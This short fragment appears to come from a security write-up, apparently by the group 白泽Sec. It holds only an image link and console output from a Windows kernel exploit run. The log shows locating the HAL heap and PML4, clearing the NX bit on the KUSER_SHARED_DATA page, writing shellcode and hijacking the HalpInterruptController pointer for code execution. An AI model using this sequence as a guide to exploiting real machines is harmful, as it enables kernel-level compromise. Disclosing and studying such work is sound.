 [+] found low stub at phys addr 13000!
[+] PML4 at 1ad000
[+] base of HAL heap at fffff79b40000000
[+] found PML4 self-ref entry 1ea
[+] found HalpInterruptController at fffff79b40001478
[+] found HalpApicRequestInterrupt at fffff8036e75ebb0
[+] built shellcode!
[+] KUSER_SHARED_DATA PTE at fffff57bc0000000
[+] KUSER_SHARED_DATA PTE NX bit cleared!
[+] Wrote shellcode at fffff78000000950!
[+] Press a key to execute shellcode!
[+] overwrote HalpInterruptController pointer, should have execution shortly...
白泽Sec